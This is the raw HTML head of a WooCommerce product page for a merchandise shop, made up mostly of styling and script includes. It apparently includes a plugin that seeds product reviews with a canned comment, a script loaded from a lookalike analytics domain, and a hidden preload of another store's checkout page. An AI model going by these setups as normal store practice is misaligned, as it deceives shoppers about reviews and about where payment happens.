.vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://berserkshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://berserkshop.com/wp-json/wp/v2/product/14059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berserkshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://berserkshop.com/?p=14059' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.170.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="DXdn1L-xqucNCHrJixzqpmqBWZuG_C7SKpAlK7T6ufo" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ED6Y8LRQS0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ED6Y8LRQS0');
</script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mcu5crstez");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://summercraftstore.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon-60x61.png" sizes="32x32" />
<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
<meta name="msapplication-TileImage" content="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}body.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo 